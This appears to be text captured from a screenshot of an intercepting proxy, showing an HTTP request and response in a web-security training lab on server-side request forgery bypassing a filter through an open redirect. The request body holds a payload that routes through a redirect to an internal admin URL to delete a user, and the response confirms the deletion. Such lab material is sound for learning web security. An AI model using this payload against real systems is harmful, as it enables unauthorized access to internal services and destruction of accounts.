 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0af700500488afe181d9d47600f500b8.web-security-
academy.net
3 Cookie: session=
KMzdJLVS1jb67ZtwKJPaf3agTvpgT1QV; session=
198yi1mD8iwoLUkM2mWEmA41b1GFRqjX
4 Content-Length: 109
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?currentProductId=2%26path
=http://192.168.0.12:8080/admin/delete?usernam
e=carlos
Response
Pretty Raw Hex Render \n
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete